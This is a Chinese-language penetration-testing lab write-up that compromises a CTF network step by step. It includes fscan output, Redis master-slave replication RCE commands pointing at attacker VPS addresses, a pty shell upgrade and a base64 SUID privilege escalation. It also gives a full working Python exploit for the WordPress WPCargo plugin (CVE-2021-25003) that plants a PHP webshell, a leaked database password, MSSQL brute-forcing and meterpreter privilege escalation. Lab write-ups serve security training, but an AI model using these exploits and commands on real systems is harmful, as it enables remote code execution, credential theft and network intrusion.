brute4road
flag01
cd "/mnt/d/软件工具/渗透/tools/tools/fscan_all_version/fscan_all_version"┌──(q1n9㉿LAPTOP-3H92FD9J)-[/mnt/d/软件工具/渗透/tools/tools/fscan_all_version/fscan_all_version]
└─$ ./fscan -h 39.98.109.88
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
39.98.109.88:21 open
39.98.109.88:6379 open
39.98.109.88:22 open
39.98.109.88:80 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle http://39.98.109.88 code:200 len:4833 title:Welcome to CentOS
[+] ftp 39.98.109.88:21:anonymous
[->]pub
[+] Redis 39.98.109.88:6379 unauthorized file:/usr/local/redis/db/dump.rdb(redis未授权)
已完成 4/4
[*] 扫描结束,耗时: 26.259310048sredis未授权,一篇总结文章Redis系列漏洞总结 - FreeBuf网络安全行业门户

连redis查看版本号5.0.12 存在主从复制
打主从复制,脚本链接如下:redis-rogue-server/redis-rogue-server.py at master · n0b0dyCN/redis-rogue-server
在vps上操作
git clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand
cd RedisModules-ExecuteCommand/
makemake会报错但是一样能打
git clone https://github.com/Ridter/redis-rce.git
cd redis-rce/
cp ../RedisModules-ExecuteCommand/src/module.so ./
pip3 install -r requirements.txt
python3 redis-rce.py -r 39.99.134.226 -p 6379 -L 175.27.255.162 -f module.so
//python3 redis-rce.py -r 目标ip-p 目标端口 -L 本地ip -f 恶意.so成功拿到shell,然后传个stowaway上去,进行连接
python redis-rogue-server.py --rhost 39.98.109.88 --lhost 8.134.149.24拿到shell之后输入下面的命令,创建一个伪终端。
python -c 'import pty; pty.spawn("/bin/bash")'
- 端口号:在计算机网络中,端口号的范围是 0 - 65535,其中 0 - 1023 为知名端口(如 80 端口对应 HTTP),1024 - 65535 为动态或私有端口。
linux_x64_agent -l 40004 -s 123
./linux_x64_admin -c 39.99.134.226:44443 -s 123然后在stoawawy起shell

suid先看看
[redis@centos-web01 mz]$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/unix_chkpwd
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chage
/usr/bin/base64 (here)
/usr/bin/umount
/usr/bin/su
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/pkexec
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/lib/polkit-1/polkit-agent-helper-1低权限shell,base64 suid提权项目首页 - base64:Fast Base64 stream encoder/decoder in C99, with SIMD acceleration - GitCode

base64 '/home/redis/flag/flag01' | base64 --decode- 前半部分
base64 '/home/redis/flag/flag01':将文件flag01的内容进行 Base64 编码,输出编码后的字符串。 - 后半部分
base64 --decode:读取前半部分的输出(编码后的字符串),并对其进行 Base64 解码,还原为原始内容。

flag02
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:16:3e:28:a6:ef brd ff:ff:ff:ff:ff:ff
inet 172.22.2.7/16 brd 172.22.255.255 scope global dynamic eth0
valid_lft 1892155364sec preferred_lft 1892155364sec
inet6 fe80::216:3eff:fe28:a6ef/64 scope link
valid_lft forever preferred_lft foreverupload /home/q1n9/fscan /tmp/1/fscan chmod +x ./fscan
./fscan -h 172.22.2.0/24
download /tmp/1/result.txt /home/q1n9/result.txt
172.22.2.7:6379 open
172.22.2.16:1433 open
172.22.2.16:445 open
172.22.2.34:445 open
172.22.2.18:445 open
172.22.2.3:445 open
172.22.2.16:139 open
172.22.2.18:139 open
172.22.2.3:139 open
172.22.2.34:139 open
172.22.2.34:135 open
172.22.2.16:135 open
172.22.2.3:135 open
172.22.2.16:80 open
172.22.2.18:80 open
172.22.2.18:22 open
172.22.2.7:80 open
172.22.2.7:22 open
172.22.2.7:21 open
172.22.2.3:88 open
[*] WebTitle http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[*] NetInfo
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
[*] NetInfo
[*]172.22.2.3
[->]DC
[->]172.22.2.3
[*] NetInfo
[*]172.22.2.34
[->]CLIENT01
[->]172.22.2.34
[*] OsInfo 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] WebTitle http://172.22.2.16 code:404 len:315 title:Not Found
[*] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[*] NetBios 172.22.2.3 [+] DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] OsInfo 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.2.34 XIAORANG\CLIENT01
[+] ftp 172.22.2.7:21:anonymous
[->]pub
[*] WebTitle http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点172.22.2.7 完成
172.22.2.18 WordPress站点
172.22.2.3 DC
172.22.2.16 MSSQLSERVER
172.22.2.34 远程桌面服务未启用 NLA 的主机┌──(root㉿LAPTOP-3H92FD9J)-[/home/q1n9/马]
└─# proxychains wpscan --url http://172.22.2.18
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] Updating the Database ...
[proxychains] Strict chain ... 127.0.0.1:12345 ... data.wpscan.org:443 ... OK
[i] Update completed.
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.2.18:80 ... OK
[+] URL: http://172.22.2.18/ [172.22.2.18]
[+] Started: Tue Aug 5 23:42:42 2025
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.2.18:80 ... OK
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.41 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://172.22.2.18/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://172.22.2.18/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://172.22.2.18/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://172.22.2.18/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.0 identified (Insecure, released on 2022-05-24).
| Found By: Rss Generator (Passive Detection)
| - http://172.22.2.18/index.php/feed/, <generator>https://wordpress.org/?v=6.0</generator>
| - http://172.22.2.18/index.php/comments/feed/, <generator>https://wordpress.org/?v=6.0</generator>
[+] WordPress theme in use: twentytwentytwo
| Location: http://172.22.2.18/wp-content/themes/twentytwentytwo/
| Last Updated: 2025-04-15T00:00:00.000Z
| Readme: http://172.22.2.18/wp-content/themes/twentytwentytwo/readme.txt
| [!] The version is out of date, the latest version is 2.0
| Style URL: http://172.22.2.18/wp-content/themes/twentytwentytwo/style.css?ver=1.2
| Style Name: Twenty Twenty-Two
| Style URI: https://wordpress.org/themes/twentytwentytwo/
| Description: Built on a solidly designed foundation, Twenty Twenty-Two embraces the idea that everyone deserves a...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://172.22.2.18/wp-content/themes/twentytwentytwo/style.css?ver=1.2, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] wpcargo
| Location: http://172.22.2.18/wp-content/plugins/wpcargo/
| Last Updated: 2025-07-23T01:11:00.000Z
| [!] The version is out of date, the latest version is 8.0.2
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 6.x.x (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://172.22.2.18/wp-content/plugins/wpcargo/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.2.18:80 ... OK > (0 / 137) 0.00% ETA: ??:??:??
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.2.18:80 ... OK
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.2.18:80 ... OK
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.2.18:80 ... OK
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.2.18:80 ... OK
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.2.18:80 ... OK > (5 / 137) 3.64% ETA: 00:00:15
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.2.18:80 ... OK > (15 / 137) 10.94% ETA: 00:00:07
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.2.18:80 ... OK > (40 / 137) 29.19% ETA: 00:00:03
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.2.18:80 ... OK > (45 / 137) 32.84% ETA: 00:00:03
Checking Config Backups - Time: 00:00:02 <==================================================> (137 / 137) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Aug 5 23:42:56 2025
[+] Requests Done: 188
[+] Cached Requests: 5
[+] Data Sent: 45.417 KB
[+] Data Received: 22.477 MB
[+] Memory used: 276.207 MB
[+] Elapsed time: 00:00:13扫出来wpcargo插件,存在一个公开poc
https://www.cnblogs.com/0x28/p/16562596.html
内网WordPress站点存在editor漏洞,对应CVE-2021-25003:
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))proxychains python poc.py

蚁剑链接
./windows_x64_admin.exe -c 39.99.134.226:44442 -s 123(一定要用windows!!)在/var/www/html/wp-config.php里找到
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wpuser' );
/** Database password */
define( 'DB_PASSWORD', 'WpuserEha8Fgj9' );
/** Database hostname */
define( 'DB_HOST', '127.0.0.1' );

于是数据库连接,拿到flag02
flag03
发现,且172.22.2.16为MSSQLSERVER
上传到第一个机子上用里面的fscan扫
upload /home/q1n9/password.txt /tmp/1/password.txt./fscan -h 172.22.2.16 -m mssql -pwdf password.txt
或者
fscan -socks socks5://127.0.0.1:xxxx -hps:
java -jar Multiple.Database.Utilization.Tools-2.1.1-jar-with-dependencies.jar
然后传个msf
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > download C:/users/administrator/flag/flag03.txt
[*] Downloading: C:/users/administrator/flag/flag03.txt -> /root/flag03.txt
[*] Downloaded 460.00 B of 460.00 B (100.0%): C:/users/administrator/flag/flag03.txt -> /root/flag03.txt
